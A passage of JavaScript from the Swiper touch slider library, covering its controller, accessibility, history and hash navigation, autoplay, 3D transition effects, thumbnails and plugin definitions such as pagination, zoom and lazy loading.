                    "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e), i = -s.controller.spline.interpolate(-t)), i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()), i = (t - s.minTranslate()) * a + e.minTranslate()), s.params.controller.inverse && (i = e.maxTranslate() - i), e.updateProgress(i), e.setTranslate(i, s), e.updateActiveIndex(), e.updateSlidesClasses()
                }
                if (Array.isArray(r))
                    for (var o = 0; o < r.length; o += 1) r[o] !== t && r[o] instanceof T && n(r[o]);
                else r instanceof T && t !== r && n(r)
            },
            setTransition: function (t, e) {
                var a, i = this,
                    s = i.controller.control;

                function r(e) {
                    e.setTransition(t, i), 0 !== t && (e.transitionStart(), e.params.autoHeight && ee.nextTick(function () {
                        e.updateAutoHeight()
                    }), e.$wrapperEl.transitionEnd(function () {
                        s && (e.params.loop && "slide" === i.params.controller.by && e.loopFix(), e.transitionEnd())
                    }))
                }
                if (Array.isArray(s))
                    for (a = 0; a < s.length; a += 1) s[a] !== e && s[a] instanceof T && r(s[a]);
                else s instanceof T && e !== s && r(s)
            }
        },
        F = {
            makeElFocusable: function (e) {
                return e.attr("tabIndex", "0"), e
            },
            addElRole: function (e, t) {
                return e.attr("role", t), e
            },
            addElLabel: function (e, t) {
                return e.attr("aria-label", t), e
            },
            disableEl: function (e) {
                return e.attr("aria-disabled", !0), e
            },
            enableEl: function (e) {
                return e.attr("aria-disabled", !1), e
            },
            onEnterKey: function (e) {
                var t = this,
                    a = t.params.a11y;
                if (13 === e.keyCode) {
                    var i = L(e.target);
                    t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(), t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)), t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(), t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)), t.pagination && i.is("." + t.params.pagination.bulletClass) && i[0].click()
                }
            },
            notify: function (e) {
                var t = this.a11y.liveRegion;
                0 !== t.length && (t.html(""), t.html(e))
            },
            updateNavigation: function () {
                var e = this;
                if (!e.params.loop) {
                    var t = e.navigation,
                        a = t.$nextEl,
                        i = t.$prevEl;
                    i && 0 < i.length && (e.isBeginning ? e.a11y.disableEl(i) : e.a11y.enableEl(i)), a && 0 < a.length && (e.isEnd ? e.a11y.disableEl(a) : e.a11y.enableEl(a))
                }
            },
            updatePagination: function () {
                var i = this,
                    s = i.params.a11y;
                i.pagination && i.params.pagination.clickable && i.pagination.bullets && i.pagination.bullets.length && i.pagination.bullets.each(function (e, t) {
                    var a = L(t);
                    i.a11y.makeElFocusable(a), i.a11y.addElRole(a, "button"), i.a11y.addElLabel(a, s.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                })
            },
            init: function () {
                var e = this;
                e.$el.append(e.a11y.liveRegion);
                var t, a, i = e.params.a11y;
                e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (a = e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, i.nextSlideMessage), t.on("keydown", e.a11y.onEnterKey)), a && (e.a11y.makeElFocusable(a), e.a11y.addElRole(a, "button"), e.a11y.addElLabel(a, i.prevSlideMessage), a.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
            },
            destroy: function () {
                var e, t, a = this;
                a.a11y.liveRegion && 0 < a.a11y.liveRegion.length && a.a11y.liveRegion.remove(), a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl), a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl), e && e.off("keydown", a.a11y.onEnterKey), t && t.off("keydown", a.a11y.onEnterKey), a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", "." + a.params.pagination.bulletClass, a.a11y.onEnterKey)
            }
        },
        R = {
            init: function () {
                var e = this;
                if (e.params.history) {
                    if (!J.history || !J.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
                    var t = e.history;
                    t.initialized = !0, t.paths = R.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, e.params.runCallbacksOnInit), e.params.history.replaceState || J.addEventListener("popstate", e.history.setHistoryPopState))
                }
            },
            destroy: function () {
                this.params.history.replaceState || J.removeEventListener("popstate", this.history.setHistoryPopState)
            },
            setHistoryPopState: function () {
                this.history.paths = R.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)
            },
            getPathValues: function () {
                var e = J.location.pathname.slice(1).split("/").filter(function (e) {
                        return "" !== e
                    }),
                    t = e.length;
                return {
                    key: e[t - 2],
                    value: e[t - 1]
                }
            },
            setHistory: function (e, t) {
                if (this.history.initialized && this.params.history.enabled) {
                    var a = this.slides.eq(t),
                        i = R.slugify(a.attr("data-history"));
                    J.location.pathname.includes(e) || (i = e + "/" + i);
                    var s = J.history.state;
                    s && s.value === i || (this.params.history.replaceState ? J.history.replaceState({
                        value: i
                    }, null, i) : J.history.pushState({
                        value: i
                    }, null, i))
                }
            },
            slugify: function (e) {
                return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
            },
            scrollToSlide: function (e, t, a) {
                var i = this;
                if (t)
                    for (var s = 0, r = i.slides.length; s < r; s += 1) {
                        var n = i.slides.eq(s);
                        if (R.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                            var o = n.index();
                            i.slideTo(o, e, a)
                        }
                    } else i.slideTo(0, e, a)
            }
        },
        q = {
            onHashCange: function () {
                var e = this,
                    t = f.location.hash.replace("#", "");
                if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                    var a = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + t + '"]').index();
                    if (void 0 === a) return;
                    e.slideTo(a)
                }
            },
            setHash: function () {
                var e = this;
                if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                    if (e.params.hashNavigation.replaceState && J.history && J.history.replaceState) J.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
                    else {
                        var t = e.slides.eq(e.activeIndex),
                            a = t.attr("data-hash") || t.attr("data-history");
                        f.location.hash = a || ""
                    }
            },
            init: function () {
                var e = this;
                if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                    e.hashNavigation.initialized = !0;
                    var t = f.location.hash.replace("#", "");
                    if (t)
                        for (var a = 0, i = e.slides.length; a < i; a += 1) {
                            var s = e.slides.eq(a);
                            if ((s.attr("data-hash") || s.attr("data-history")) === t && !s.hasClass(e.params.slideDuplicateClass)) {
                                var r = s.index();
                                e.slideTo(r, 0, e.params.runCallbacksOnInit, !0)
                            }
                        }
                    e.params.hashNavigation.watchState && L(J).on("hashchange", e.hashNavigation.onHashCange)
                }
            },
            destroy: function () {
                this.params.hashNavigation.watchState && L(J).off("hashchange", this.hashNavigation.onHashCange)
            }
        },
        W = {
            run: function () {
                var e = this,
                    t = e.slides.eq(e.activeIndex),
                    a = e.params.autoplay.delay;
                t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = ee.nextTick(function () {
                    e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))
                }, a)
            },
            start: function () {
                var e = this;
                return void 0 === e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"), e.autoplay.run(), !0))
            },
            stop: function () {
                var e = this;
                return !!e.autoplay.running && (void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout), e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
            },
            pause: function (e) {
                var t = this;
                t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? (t.$wrapperEl[0].addEventListener("transitionend", t.autoplay.onTransitionEnd), t.$wrapperEl[0].addEventListener("webkitTransitionEnd", t.autoplay.onTransitionEnd)) : (t.autoplay.paused = !1, t.autoplay.run())))
            }
        },
        j = {
            setTranslate: function () {
                for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                    var i = e.slides.eq(a),
                        s = -i[0].swiperSlideOffset;
                    e.params.virtualTranslate || (s -= e.translate);
                    var r = 0;
                    e.isHorizontal() || (r = s, s = 0);
                    var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                    i.css({
                        opacity: n
                    }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                }
            },
            setTransition: function (e) {
                var a = this,
                    t = a.slides,
                    i = a.$wrapperEl;
                if (t.transition(e), a.params.virtualTranslate && 0 !== e) {
                    var s = !1;
                    t.transitionEnd(function () {
                        if (!s && a && !a.destroyed) {
                            s = !0, a.animating = !1;
                            for (var e = ["webkitTransitionEnd", "transitionend"], t = 0; t < e.length; t += 1) i.trigger(e[t])
                        }
                    })
                }
            }
        },
        U = {
            setTranslate: function () {
                var e, t = this,
                    a = t.$el,
                    i = t.$wrapperEl,
                    s = t.slides,
                    r = t.width,
                    n = t.height,
                    o = t.rtlTranslate,
                    l = t.size,
                    d = t.params.cubeEffect,
                    p = t.isHorizontal(),
                    c = t.virtual && t.params.virtual.enabled,
                    u = 0;
                d.shadow && (p ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = L('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({
                    height: r + "px"
                })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = L('<div class="swiper-cube-shadow"></div>'), a.append(e)));
                for (var h = 0; h < s.length; h += 1) {
                    var v = s.eq(h),
                        f = h;
                    c && (f = parseInt(v.attr("data-swiper-slide-index"), 10));
                    var m = 90 * f,
                        g = Math.floor(m / 360);
                    o && (m = -m, g = Math.floor(-m / 360));
                    var b = Math.max(Math.min(v[0].progress, 1), -1),
                        w = 0,
                        y = 0,
                        x = 0;
                    f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), p || (y = w, w = 0);
                    var T = "rotateX(" + (p ? 0 : -m) + "deg) rotateY(" + (p ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";
                    if (b <= 1 && -1 < b && (u = 90 * f + 90 * b, o && (u = 90 * -f - 90 * b)), v.transform(T), d.slideShadows) {
                        var E = p ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),
                            S = p ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");
                        0 === E.length && (E = L('<div class="swiper-slide-shadow-' + (p ? "left" : "top") + '"></div>'), v.append(E)), 0 === S.length && (S = L('<div class="swiper-slide-shadow-' + (p ? "right" : "bottom") + '"></div>'), v.append(S)), E.length && (E[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0))
                    }
                }
                if (i.css({
                        "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",
                        "-moz-transform-origin": "50% 50% -" + l / 2 + "px",
                        "-ms-transform-origin": "50% 50% -" + l / 2 + "px",
                        "transform-origin": "50% 50% -" + l / 2 + "px"
                    }), d.shadow)
                    if (p) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");
                    else {
                        var C = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90),
                            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),
                            z = d.shadowScale,
                            P = d.shadowScale / M,
                            k = d.shadowOffset;
                        e.transform("scale3d(" + z + ", 1, " + P + ") translate3d(0px, " + (n / 2 + k) + "px, " + -n / 2 / P + "px) rotateX(-90deg)")
                    } var $ = I.isSafari || I.isUiWebView ? -l / 2 : 0;
                i.transform("translate3d(0px,0," + $ + "px) rotateX(" + (t.isHorizontal() ? 0 : u) + "deg) rotateY(" + (t.isHorizontal() ? -u : 0) + "deg)")
            },
            setTransition: function (e) {
                var t = this.$el;
                this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)
            }
        },
        K = {
            setTranslate: function () {
                for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                    var s = t.eq(i),
                        r = s[0].progress;
                    e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                    var n = -180 * r,
                        o = 0,
                        l = -s[0].swiperSlideOffset,
                        d = 0;
                    if (e.isHorizontal() ? a && (n = -n) : (d = l, o = -n, n = l = 0), s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length, e.params.flipEffect.slideShadows) {
                        var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"),
                            c = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                        0 === p.length && (p = L('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'), s.append(p)), 0 === c.length && (c = L('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'), s.append(c)), p.length && (p[0].style.opacity = Math.max(-r, 0)), c.length && (c[0].style.opacity = Math.max(r, 0))
                    }
                    s.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                }
            },
            setTransition: function (e) {
                var a = this,
                    t = a.slides,
                    i = a.activeIndex,
                    s = a.$wrapperEl;
                if (t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), a.params.virtualTranslate && 0 !== e) {
                    var r = !1;
                    t.eq(i).transitionEnd(function () {
                        if (!r && a && !a.destroyed) {
                            r = !0, a.animating = !1;
                            for (var e = ["webkitTransitionEnd", "transitionend"], t = 0; t < e.length; t += 1) s.trigger(e[t])
                        }
                    })
                }
            }
        },
        _ = {
            setTranslate: function () {
                for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.$wrapperEl, r = e.slidesSizesGrid, n = e.params.coverflowEffect, o = e.isHorizontal(), l = e.translate, d = o ? t / 2 - l : a / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, h = i.length; u < h; u += 1) {
                    var v = i.eq(u),
                        f = r[u],
                        m = (d - v[0].swiperSlideOffset - f / 2) / f * n.modifier,
                        g = o ? p * m : 0,
                        b = o ? 0 : p * m,
                        w = -c * Math.abs(m),
                        y = o ? 0 : n.stretch * m,
                        x = o ? n.stretch * m : 0;
                    Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(w) < .001 && (w = 0), Math.abs(g) < .001 && (g = 0), Math.abs(b) < .001 && (b = 0);
                    var T = "translate3d(" + x + "px," + y + "px," + w + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg)";
                    if (v.transform(T), v[0].style.zIndex = 1 - Math.abs(Math.round(m)), n.slideShadows) {
                        var E = o ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),
                            S = o ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");
                        0 === E.length && (E = L('<div class="swiper-slide-shadow-' + (o ? "left" : "top") + '"></div>'), v.append(E)), 0 === S.length && (S = L('<div class="swiper-slide-shadow-' + (o ? "right" : "bottom") + '"></div>'), v.append(S)), E.length && (E[0].style.opacity = 0 < m ? m : 0), S.length && (S[0].style.opacity = 0 < -m ? -m : 0)
                    }
                }(te.pointerEvents || te.prefixedPointerEvents) && (s[0].style.perspectiveOrigin = d + "px 50%")
            },
            setTransition: function (e) {
                this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
            }
        },
        Z = {
            init: function () {
                var e = this,
                    t = e.params.thumbs,
                    a = e.constructor;
                t.swiper instanceof a ? (e.thumbs.swiper = t.swiper, ee.extend(e.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }), ee.extend(e.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                })) : ee.isObject(t.swiper) && (e.thumbs.swiper = new a(ee.extend({}, t.swiper, {
                    watchSlidesVisibility: !0,
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                })), e.thumbs.swiperCreated = !0), e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass), e.thumbs.swiper.on("tap", e.thumbs.onThumbClick)
            },
            onThumbClick: function () {
                var e = this,
                    t = e.thumbs.swiper;
                if (t) {
                    var a = t.clickedIndex,
                        i = t.clickedSlide;
                    if (!(i && L(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                        var s;
                        if (s = t.params.loop ? parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a, e.params.loop) {
                            var r = e.activeIndex;
                            e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(), e._clientLeft = e.$wrapperEl[0].clientLeft, r = e.activeIndex);
                            var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index(),
                                o = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                            s = void 0 === n ? o : void 0 === o ? n : o - r < r - n ? o : n
                        }
                        e.slideTo(s)
                    }
                }
            },
            update: function (e) {
                var t = this,
                    a = t.thumbs.swiper;
                if (a) {
                    var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView;
                    if (t.realIndex !== a.realIndex) {
                        var s, r = a.activeIndex;
                        if (a.params.loop) {
                            a.slides.eq(r).hasClass(a.params.slideDuplicateClass) && (a.loopFix(), a._clientLeft = a.$wrapperEl[0].clientLeft, r = a.activeIndex);
                            var n = a.slides.eq(r).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index(),
                                o = a.slides.eq(r).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                            s = void 0 === n ? o : void 0 === o ? n : o - r == r - n ? r : o - r < r - n ? o : n
                        } else s = t.realIndex;
                        a.visibleSlidesIndexes.indexOf(s) < 0 && (a.params.centeredSlides ? s = r < s ? s - Math.floor(i / 2) + 1 : s + Math.floor(i / 2) - 1 : r < s && (s = s - i + 1), a.slideTo(s, e ? 0 : void 0))
                    }
                    var l = 1,
                        d = t.params.thumbs.slideThumbActiveClass;
                    if (1 < t.params.slidesPerView && !t.params.centeredSlides && (l = t.params.slidesPerView), a.slides.removeClass(d), a.params.loop)
                        for (var p = 0; p < l; p += 1) a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + p) + '"]').addClass(d);
                    else
                        for (var c = 0; c < l; c += 1) a.slides.eq(t.realIndex + c).addClass(d)
                }
            }
        },
        Q = [E, S, C, M, P, $, O, {
            name: "mousewheel",
            params: {
                mousewheel: {
                    enabled: !1,
                    releaseOnEdges: !1,
                    invert: !1,
                    forceToAxis: !1,
                    sensitivity: 1,
                    eventsTarged: "container"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    mousewheel: {
                        enabled: !1,
                        enable: A.enable.bind(e),
                        disable: A.disable.bind(e),
                        handle: A.handle.bind(e),
                        handleMouseEnter: A.handleMouseEnter.bind(e),
                        handleMouseLeave: A.handleMouseLeave.bind(e),
                        lastScrollTime: ee.now()
                    }
                })
            },
            on: {
                init: function () {
                    this.params.mousewheel.enabled && this.mousewheel.enable()
                },
                destroy: function () {
                    this.mousewheel.enabled && this.mousewheel.disable()
                }
            }
        }, {
            name: "navigation",
            params: {
                navigation: {
                    nextEl: null,
                    prevEl: null,
                    hideOnClick: !1,
                    disabledClass: "swiper-button-disabled",
                    hiddenClass: "swiper-button-hidden",
                    lockClass: "swiper-button-lock"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    navigation: {
                        init: H.init.bind(e),
                        update: H.update.bind(e),
                        destroy: H.destroy.bind(e),
                        onNextClick: H.onNextClick.bind(e),
                        onPrevClick: H.onPrevClick.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.navigation.init(), this.navigation.update()
                },
                toEdge: function () {
                    this.navigation.update()
                },
                fromEdge: function () {
                    this.navigation.update()
                },
                destroy: function () {
                    this.navigation.destroy()
                },
                click: function (e) {
                    var t, a = this,
                        i = a.navigation,
                        s = i.$nextEl,
                        r = i.$prevEl;
                    !a.params.navigation.hideOnClick || L(e.target).is(r) || L(e.target).is(s) || (s ? t = s.hasClass(a.params.navigation.hiddenClass) : r && (t = r.hasClass(a.params.navigation.hiddenClass)), !0 === t ? a.emit("navigationShow", a) : a.emit("navigationHide", a), s && s.toggleClass(a.params.navigation.hiddenClass), r && r.toggleClass(a.params.navigation.hiddenClass))
                }
            }
        }, {
            name: "pagination",
            params: {
                pagination: {
                    el: null,
                    bulletElement: "span",
                    clickable: !1,
                    hideOnClick: !1,
                    renderBullet: null,
                    renderProgressbar: null,
                    renderFraction: null,
                    renderCustom: null,
                    progressbarOpposite: !1,
                    type: "bullets",
                    dynamicBullets: !1,
                    dynamicMainBullets: 1,
                    formatFractionCurrent: function (e) {
                        return e
                    },
                    formatFractionTotal: function (e) {
                        return e
                    },
                    bulletClass: "swiper-pagination-bullet",
                    bulletActiveClass: "swiper-pagination-bullet-active",
                    modifierClass: "swiper-pagination-",
                    currentClass: "swiper-pagination-current",
                    totalClass: "swiper-pagination-total",
                    hiddenClass: "swiper-pagination-hidden",
                    progressbarFillClass: "swiper-pagination-progressbar-fill",
                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                    clickableClass: "swiper-pagination-clickable",
                    lockClass: "swiper-pagination-lock"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    pagination: {
                        init: N.init.bind(e),
                        render: N.render.bind(e),
                        update: N.update.bind(e),
                        destroy: N.destroy.bind(e),
                        dynamicBulletIndex: 0
                    }
                })
            },
            on: {
                init: function () {
                    this.pagination.init(), this.pagination.render(), this.pagination.update()
                },
                activeIndexChange: function () {
                    this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update()
                },
                snapIndexChange: function () {
                    this.params.loop || this.pagination.update()
                },
                slidesLengthChange: function () {
                    this.params.loop && (this.pagination.render(), this.pagination.update())
                },
                snapGridLengthChange: function () {
                    this.params.loop || (this.pagination.render(), this.pagination.update())
                },
                destroy: function () {
                    this.pagination.destroy()
                },
                click: function (e) {
                    var t = this;
                    t.params.pagination.el && t.params.pagination.hideOnClick && 0 < t.pagination.$el.length && !L(e.target).hasClass(t.params.pagination.bulletClass) && (!0 === t.pagination.$el.hasClass(t.params.pagination.hiddenClass) ? t.emit("paginationShow", t) : t.emit("paginationHide", t), t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))
                }
            }
        }, {
            name: "scrollbar",
            params: {
                scrollbar: {
                    el: null,
                    dragSize: "auto",
                    hide: !1,
                    draggable: !1,
                    snapOnRelease: !0,
                    lockClass: "swiper-scrollbar-lock",
                    dragClass: "swiper-scrollbar-drag"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    scrollbar: {
                        init: G.init.bind(e),
                        destroy: G.destroy.bind(e),
                        updateSize: G.updateSize.bind(e),
                        setTranslate: G.setTranslate.bind(e),
                        setTransition: G.setTransition.bind(e),
                        enableDraggable: G.enableDraggable.bind(e),
                        disableDraggable: G.disableDraggable.bind(e),
                        setDragPosition: G.setDragPosition.bind(e),
                        onDragStart: G.onDragStart.bind(e),
                        onDragMove: G.onDragMove.bind(e),
                        onDragEnd: G.onDragEnd.bind(e),
                        isTouched: !1,
                        timeout: null,
                        dragTimeout: null
                    }
                })
            },
            on: {
                init: function () {
                    this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()
                },
                update: function () {
                    this.scrollbar.updateSize()
                },
                resize: function () {
                    this.scrollbar.updateSize()
                },
                observerUpdate: function () {
                    this.scrollbar.updateSize()
                },
                setTranslate: function () {
                    this.scrollbar.setTranslate()
                },
                setTransition: function (e) {
                    this.scrollbar.setTransition(e)
                },
                destroy: function () {
                    this.scrollbar.destroy()
                }
            }
        }, {
            name: "parallax",
            params: {
                parallax: {
                    enabled: !1
                }
            },
            create: function () {
                ee.extend(this, {
                    parallax: {
                        setTransform: B.setTransform.bind(this),
                        setTranslate: B.setTranslate.bind(this),
                        setTransition: B.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    this.params.parallax.enabled && (this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)
                },
                init: function () {
                    this.params.parallax.enabled && this.parallax.setTranslate()
                },
                setTranslate: function () {
                    this.params.parallax.enabled && this.parallax.setTranslate()
                },
                setTransition: function (e) {
                    this.params.parallax.enabled && this.parallax.setTransition(e)
                }
            }
        }, {
            name: "zoom",
            params: {
                zoom: {
                    enabled: !1,
                    maxRatio: 3,
                    minRatio: 1,
                    toggle: !0,
                    containerClass: "swiper-zoom-container",
                    zoomedSlideClass: "swiper-slide-zoomed"
                }
            },
            create: function () {
                var i = this,
                    t = {
                        enabled: !1,
                        scale: 1,
                        currentScale: 1,
                        isScaling: !1,
                        gesture: {
                            $slideEl: void 0,
                            slideWidth: void 0,
                            slideHeight: void 0,
                            $imageEl: void 0,
                            $imageWrapEl: void 0,
                            maxRatio: 3
                        },
                        image: {
                            isTouched: void 0,
                            isMoved: void 0,
                            currentX: void 0,
                            currentY: void 0,
                            minX: void 0,
                            minY: void 0,
                            maxX: void 0,
                            maxY: void 0,
                            width: void 0,
                            height: void 0,
                            startX: void 0,
                            startY: void 0,
                            touchesStart: {},
                            touchesCurrent: {}
                        },
                        velocity: {
                            x: void 0,
                            y: void 0,
                            prevPositionX: void 0,
                            prevPositionY: void 0,
                            prevTime: void 0
                        }
                    };
                "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (e) {
                    t[e] = X[e].bind(i)
                }), ee.extend(i, {
                    zoom: t
                });
                var s = 1;
                Object.defineProperty(i.zoom, "scale", {
                    get: function () {
                        return s
                    },
                    set: function (e) {
                        if (s !== e) {
                            var t = i.zoom.gesture.$imageEl ? i.zoom.gesture.$imageEl[0] : void 0,
                                a = i.zoom.gesture.$slideEl ? i.zoom.gesture.$slideEl[0] : void 0;
                            i.emit("zoomChange", e, t, a)
                        }
                        s = e
                    }
                })
            },
            on: {
                init: function () {
                    this.params.zoom.enabled && this.zoom.enable()
                },
                destroy: function () {
                    this.zoom.disable()
                },
                touchStart: function (e) {
                    this.zoom.enabled && this.zoom.onTouchStart(e)
                },
                touchEnd: function (e) {
                    this.zoom.enabled && this.zoom.onTouchEnd(e)
                },
                doubleTap: function (e) {
                    this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)
                },
                transitionEnd: function () {
                    this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()
                }
            }
        }, {
            name: "lazy",
            params: {
                lazy: {
                    enabled: !1,
                    loadPrevNext: !1,
                    loadPrevNextAmount: 1,
                    loadOnTransitionStart: !1,
                    elementClass: "swiper-lazy",
                    loadingClass: "swiper-lazy-loading",
                    loadedClass: "swiper-lazy-loaded",
                    preloaderClass: "swiper-lazy-preloader"
                }
            },
            create: function () {
                ee.extend(this, {
                    lazy: {
                        initialImageLoaded: !1,
                        load: Y.load.bind(this),
                        loadInSlide: Y.loadInSlide.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)
                },
                init: function () {
                    this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()
                },
                scroll: function () {
                    this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()
                },
                resize: function () {
                    this.params.lazy.enabled && this.lazy.load()
                },
                scrollbarDragMove: function () {
                    this.params.lazy.enabled && this.lazy.load()
                },
                transitionStart: function () {
                    var e = this;
